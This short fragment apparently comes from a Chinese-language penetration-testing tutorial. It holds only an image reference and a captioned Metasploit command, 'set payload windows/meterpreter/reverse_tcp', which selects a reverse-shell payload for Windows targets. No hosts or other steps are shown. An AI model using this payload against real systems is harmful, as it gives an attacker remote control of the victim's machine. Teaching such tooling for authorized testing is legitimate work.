 设置payload(set payload windows/meterpreter/reverse_tcp)